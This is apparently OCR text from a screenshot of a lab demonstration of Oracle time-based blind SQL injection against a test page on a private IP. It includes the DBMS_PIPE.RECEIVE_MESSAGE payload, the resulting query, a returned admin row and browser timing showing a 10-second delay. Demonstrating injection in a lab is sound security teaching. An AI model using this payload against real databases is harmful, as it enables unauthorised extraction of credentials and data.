 172.16.49.137/oracle.php?id=1 and DBMS_PIPE.RECEIVE_MESSAGE('cc', REPLACE((SELE
搜索
来自 Google Chrome axjc 扫描器 镜像 搜索引擎 网页 漏洞验证 各种博客
connected
Input:1 and DBMS_PIPE.RECEIVE_MESSAGE('cc', REPLACE((SELECT substr(user, 1, 1) FROM dual), 'S', 10))=1
select id,username,password,phone from admin where id = 1 and DBMS_PIPE.RECEIVE_MESSAGE('cc', REPLACE((SELECT substr(user, 1, 1) FROM dual), 'S', 10))=1
ID USERNAME PASSWORD PHONE
1 lisi lisi123 18888888888
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Max HacKBar
过滤 URL
所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小
消息头 Cookie 请求 响应 耗时 堆栈跟踪
200 GET 172.16.49.137 oracle.php?id=1 and DBMS_PIPE.RECEIVE_MESSAGE('cc', RE... /:1 (document) html 1.11 KB 847 字节
入队于：0 毫秒 开始于：0 毫秒 下载于：10.02 秒
404 GET 172.16.49.137 favicon.ico FaviconLoader.j... html 已缓存 2.60 KB
请求耗时
阻塞: 0 毫秒
DNS 解析: 0 毫秒
连接: 1 毫秒
TLS 建立: 0 毫秒
发送: 0 毫秒
等待: 10.02 秒
接收: 0 毫秒
宽字节安全